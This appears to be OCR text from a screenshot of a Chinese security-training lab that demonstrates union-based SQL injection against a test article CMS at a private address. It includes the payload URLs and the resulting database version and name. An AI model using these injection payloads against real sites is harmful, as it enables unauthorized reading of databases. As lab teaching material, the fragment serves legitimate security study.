 SQL注入漏洞的利用
云演 让攻防更简单
二、使用union联合查询
1）?id=-33 Union Select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 //注意联合查询需将前置查询为空
2）?id=-33 Union Select 1,2,version(),4,5,6,7,8,9,10,database(),12,13,14,15
Load URL http://192.168.30.124:8205/show.php?id=-33 Union Select 1,2,version(),4,5,6,7,8,9,10,database(),12,13,14,15
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
设为首页 | 加入收藏 | 后台管理
文章管理系统
当前数据库 首页 国内新闻 国际新闻 留言板 版本信息
5.5.50-0ubuntu0.14.04.1
cms
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com